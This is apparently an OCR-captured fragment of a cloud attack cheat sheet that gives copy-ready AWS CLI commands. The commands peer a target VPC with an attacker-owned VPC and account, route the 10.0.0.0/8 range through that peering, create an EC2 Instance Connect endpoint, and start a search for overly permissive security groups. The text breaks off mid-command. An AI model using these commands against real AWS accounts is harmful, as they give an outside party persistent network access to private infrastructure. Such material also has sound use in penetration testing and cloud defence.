
Create VPC Peering
Copy
aws ec2 create-vpc-peering-connection \

  --vpc-id vpc-xxx \

  --peer-vpc-id vpc-attacker \

  --peer-owner-id ATTACKER_ACCOUNT
Add Route to Peering
Copy
aws ec2 create-route \

  --route-table-id rtb-xxx \

  --destination-cidr-block 10.0.0.0/8 \

  --vpc-peering-connection-id pcx-xxx
Create EC2 Instance Connect Endpoint
Copy
aws ec2 create-instance-connect-endpoint \

  --subnet-id subnet-xxx \

  --security-group-ids sg-xxx
Find Overly Permissive SGs
Copy
aws ec2 describe-security-groups \
